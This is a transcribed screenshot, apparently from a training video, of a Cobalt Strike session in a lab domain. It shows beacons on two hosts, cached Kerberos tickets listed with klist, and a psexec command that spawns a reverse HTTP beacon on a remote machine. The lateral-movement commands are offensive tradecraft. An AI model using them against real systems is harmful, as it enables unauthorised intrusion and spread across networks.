 Applications aggressor-Aggressor Thu Apr 2, 02:04
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.231.101 192.168.231.101 SYSTEM * WIN-2016-001 5892 3s
192.168.231.184 192.168.231.184 Jeff.Dimmock WIN10-001 2780 63ms
Event Log X Sites X Beacon 192.168.231.184@2780 X Beacon 192.168.231.101@5892 X
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
Current LogonId is 0:0x3e7
Cached Tickets: (2)
#0> Client: David.McGuire @ CONTOSO.LOCAL
Server: host/desktop-4ambqf0 @ CONTOSO.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 4/1/2020 23:03:36 (local)
End Time: 4/2/2020 9:03:36 (local)
Renew Time: 4/8/2020 23:03:36 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
#1> Client: David.McGuire @ CONTOSO.LOCAL
Server: cifs/desktop-4ambqf0 @ CONTOSO.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 4/1/2020 23:03:16 (local)
End Time: 4/2/2020 9:03:16 (local)
Renew Time: 4/8/2020 23:03:16 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
beacon> help psexec
Use: psexec [host] [share] [listener]
02:24 -01:10
Spawn a session on a remote host. This command generates an executable, copies
it to the target, creates a service to run it, and cleans up after itself. You
must specify which share (e.g., ADMIN$ or C$) to copy the file to.
beacon> psexec desktop-4ambqf0 c$ http
[*] Tasked beacon to run windows/beacon_http/reverse_http (192.168.231.99:80) on desktop-4ambqf0 via Service Control Manager (\\desktop-4ambqf0\c$\cf277ee.exe)
[+] host called home, sent: 15512 bytes
[WIN-2016-001] SYSTEM */5892 last: 3s
beacon>
defaultuser@WORKSTATION: ~/T... Cobalt Strike Toolkit *Untitled Document 1 - gedit 1 / 2